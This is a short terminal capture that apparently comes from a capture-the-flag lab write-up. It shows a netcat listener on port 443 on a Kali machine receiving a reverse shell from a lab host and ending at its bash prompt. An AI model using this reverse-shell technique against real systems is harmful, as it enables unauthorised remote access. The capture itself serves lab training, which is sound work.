 ┌─[kali@kali]─[~/Desktop/UhcLabs/UHCV20]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
172.31.27.46: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.27.46] 38328
bash: no job control in this shell
[uhc@ip-172-31-27-46 /]$